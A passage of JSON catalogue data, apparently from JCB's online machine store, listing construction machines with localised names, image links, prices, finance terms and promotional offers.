truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826","altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}]}],"prices":[],"countryIds":[5],"urlSlug":"4cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836","altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"541-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842","altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-110","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993","altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994","altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995","altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996","altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"3cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875","altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877","altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"422zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858","altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860","altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861","altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859","altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}]}],"prices":[],"countryIds":[5],"urlSlug":"426zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862","altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863","altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864","altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}]}],"prices":[],"countryIds":[5],"urlSlug":"427zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866","altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867","altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865","altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}]}],"prices":[],"countryIds":[5],"urlSlug":"437zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884","altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885","altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887","altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"116d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5,6],"urlSlug":"55z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979","altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"50z-1au","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039","altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038","altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036","altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037","altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}]}],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"countryIds":[1,2,4],"urlSlug":"25z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£41,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,117.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£37,057.50","name":"HirePurchaseBalanceToFinance"},{"value":"£711.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966","altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939","altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926","altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924","altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923","altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958","altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}]}],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"countryIds":[4,2,1],"urlSlug":"26c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968","altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971","altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}]}],"prices":[],"countryIds":[6],"urlSlug":"3cxcompact","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983","altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985","altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984","altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986","altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"135hd","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987","altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988","altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}]}],"prices":[],"countryIds":[6],"urlSlug":"205","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989","altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990","altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991","altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}]}],"prices":[],"countryIds":[6],"urlSlug":"35-24d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002","altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001","altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000","altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"aj48d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014","altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018","altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016","altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019","altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017","altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015","altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022","altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020","altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021","altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3cxcanopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule 